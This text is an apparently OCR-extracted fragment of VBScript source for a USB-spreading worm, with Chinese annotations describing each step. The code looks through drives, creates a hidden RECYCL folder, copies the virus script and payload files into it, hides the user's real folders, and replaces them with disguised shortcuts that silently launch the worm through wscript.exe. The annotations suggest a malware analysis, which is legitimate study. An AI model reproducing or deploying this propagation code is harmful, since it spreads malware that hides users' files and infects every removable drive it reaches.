 1158 For Each drive In Fso.drives
1159 If drive.isready = True Then
1160 If drive.freespace > 0 Then
1161 If InStr(1,insdrives,drive.path,1) = 0 Or drive.drivetype = 1 Then
判断驱动器状态，剩余空间，
是否是可移动的
1162 If Not Fso.FolderExists (drive.path & "\" & "RECYCL") Then
1163 Fso.CreateFolder(drive.path & "\" & "RECYCL")
1164 End If
1165 i = 0
1166 For Each file In Fso.getfolder( drive.path & "\" ).files
1167 If LCase (Split(file.name, ".")(UBound(Split(file.name, ".")))) = "lnk" Then
1168 i = i + 1
1169 End If
1170 Next
1171 If i > Fso.getfolder( drive.path & "\" ).subfolders.count Then
1172 For Each file In Fso.getfolder( drive.path & "\" ).files
1173 If LCase (Split(file.name, ".")(UBound(Split(file.name, ".")))) = "lnk" Then
1174 Fso.deletefile(file.path)
1175 End If
1176 Next
1177 End If
拷贝病毒模块到指定目录
1178 Fso.getfolder(drive.path & "\" & "RECYCL").attributes = 2 + 4
1179 Fso.copyfile installdir & "DM6331.TMP" , drive.path & "\RECYCL\DM6331.TMP",True
1180 Fso.copyfile WScript.scriptfullname , drive.path & "\RECYCL\rkrl.vbs",True
1181 Fso.copyfile installdir & "rknrl.TMP1" , drive.path & "\RECYCL\rknrl.TMP1",True
1182 Fso.copyfile installdir & "rknrl.TMP2" , drive.path & "\RECYCL\rknrl.TMP2",True
1183 For Each folder In Fso.getfolder( drive.path & "\" ).subfolders
1184 If folder.name <> "RECYCL" Then
1185 If folder.name <> "autorun.inf" Then
1186 If folder.name <> "RECYCLER" Then
1187 If folder.name <> "$RECYCLE.BIN" Then
1188 If folder.name <> "System Volume Information" Then
跳过指定的文件
1189 foldername = folder.Name
删除文件名最后一个字符
1190 If Len(foldername) <> 1 Then fname = Left(foldername,Len(foldername) - 1) Else fname = foldernameEnd If
1191 folder.attributes = 2 + 4
1192 Set lnkobj = shellobj.createshortcut (drive.path & " " & fname & ".lnk")
1193 lnkobj.windowstyle = 7
1194 lnkobj.targetpath = "wscript.exe"
1195 lnkobj.workingdirectory = ""
1196 lnkobj.arguments = "//B RECYCL\rkrl.vbs " & foldername
1197 foldericon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\folder\defaulticon\")
1198 If InStr (foldericon,",") = 0 Then
1199 lnkobj.iconlocation = folder.path
1200 Else
1201 lnkobj.iconlocation = foldericon
1202 End If
1203 lnkobj.save()
隐藏正常文件，创建
恶意快捷方式
1204 End If